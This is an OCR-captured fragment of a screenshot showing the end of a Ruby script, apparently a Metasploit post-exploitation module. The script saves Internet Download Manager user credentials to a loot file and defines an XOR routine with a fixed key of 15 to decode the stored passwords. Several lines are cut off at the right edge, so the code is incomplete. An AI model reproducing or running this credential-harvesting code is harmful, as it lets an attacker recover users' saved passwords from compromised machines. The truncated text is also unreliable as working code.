
'idm_user_creds.txt',
'Internet Download Manager User Credential
)
print_status("IDM user credentials saved i
rescue ::Exception => e
print_error("An error has occured: #{e.to_
end
end
end
def xor(ciphertext)
pass = ciphertext.unpack("C*")
key=15
for i in 0 .. pass.length-1 do
pass[i] ^= key
end
return pass.pack("C*")